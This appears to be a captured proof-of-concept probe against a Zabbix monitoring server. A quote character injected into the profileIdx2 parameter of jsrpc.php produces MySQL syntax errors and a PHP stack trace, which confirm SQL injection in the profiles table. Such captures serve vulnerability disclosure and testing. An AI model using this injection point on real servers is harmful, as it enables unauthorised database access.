 Load URL
http://192.168.10.131/zabbix/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get&timestamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&
Split URL
profileIdx2=2'3297&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17&itemids[23297]=23297&action=showlatest&filter=&filter_task=&mark_color=1
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
<div class="flickerfreescreen" data-timestamp="1471403798083" id="flickerfreescreen_1"><table class="list-table" id="t5de07d6d6ade7"><thead><tr><th>Timestamp</th><th>Value</th></tr></thead>
<tbody><tr class="nothing-to-show"><td colspan="2">No data found.</td></tr></tbody></table></div><div class="msg-bad"><div class="msg-details"><ul><li>Undefined index:  [jsrpc.php:210
&rarr; CScreenHistory-&gt;get() &rarr; CFrontendApiWrapper-&gt;get() &rarr; CApiWrapper-&gt;__call() &rarr; CFrontendApiWrapper-&gt;callMethod() &rarr; CApiWrapper-&gt;callMethod() &rarr;
CFrontendApiWrapper-&gt;callClientMethod() &rarr; CLocalApiClient-&gt;callMethod() &rarr; call_user_func_array() &rarr; CHistory-&gt;get() &rarr; CHistoryManager::getTableName() in
include/classes/api/managers/CHistoryManager.php:72]</li><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (5, 2, 'web.item.graph.period',
'3600', 2, 2'3297)] [You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''3297)' at line 1]</li><li>Error
in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (6, 2, 'web.item.graph.stime', '20160817050632', 3, 2'3297)] [You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the right syntax to use near ''3297)' at line 1]</li><li>Error in query [INSERT INTO profiles (profileid, userid, idx,
value_int, type, idx2) VALUES (7, 2, 'web.item.graph.isnow', '0', 2, 2'3297)] [You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near ''3297)' at line 1]</li></ul></div><span class="overlay-close-btn" onclick="javascript: $(this).closest('.msg-bad').remove();" title="Close"></span></div>